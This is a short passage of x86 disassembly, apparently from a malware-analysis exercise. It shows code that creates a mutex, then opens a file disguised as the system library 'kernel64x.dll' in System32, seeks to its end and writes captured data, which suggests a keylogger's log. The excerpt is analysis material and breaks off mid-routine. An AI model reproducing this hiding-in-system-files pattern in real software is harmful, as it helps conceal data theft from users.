 loc_1000149D: ; "MZ"
push offset Name
push 1 ; bInitialOwner
push 0 ; lpMutexAttributes
call ds:CreateMutexA
mov [ebp+var_818], eax
cmp [ebp+var_818], 0
jnz short loc_100014BD
loc_100014BD: ; hTemplateFile
push 0
push 80h ; dwFlagsAndAttributes
push 4 ; dwCreationDisposition
push 0 ; lpSecurityAttributes
push 1 ; dwShareMode
push 0C0000000h ; dwDesiredAccess
push offset FileName ; "C:\\WINDOWS\\System32\\kernel64x.dll"
call ds:CreateFileA
mov [ebp+hObject], eax
cmp [ebp+hObject], 0
jnz short loc_100014EB
jmp short loc_10001530
jmp short loc_10001530
loc_100014EB: ; dwMoveMethod
push 2
push 0 ; lpDistanceToMoveHigh
push 0 ; lDistanceToMove
mov eax, [ebp+hObject]
push eax ; hFile
call ds:SetFilePointer
mov ecx, [ebp+hObject]
mov [ebp+var_4], ecx
lea edx, [ebp+var_810]
push edx
call sub_10001380
add esp, 4
mov eax, [ebp+hObject]
push eax ; hObject
call ds:CloseHandle
mov ecx, [ebp+var_818]
push ecx ; hObject